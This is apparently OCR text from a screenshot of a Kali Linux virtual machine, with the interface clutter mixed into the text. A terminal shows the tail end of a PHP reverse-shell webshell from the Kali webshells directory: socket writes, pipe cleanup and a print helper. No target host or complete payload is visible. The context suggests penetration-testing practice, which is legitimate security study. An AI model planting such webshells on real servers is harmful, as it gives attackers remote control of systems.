 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit Themes ‹ user's Blo... kali@kali: /usr/share/we... 01:07 AM 71%
kali@kali:/usr/share/webshells/php
File Actions Edit View Help
kali@kali: /us.../webshells/php kali@kali: ~
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
kali@kali:/usr/share/webshells/php$ sudo
Right Ctrl
Type here to search
64
ENG
10:37
10-07-2020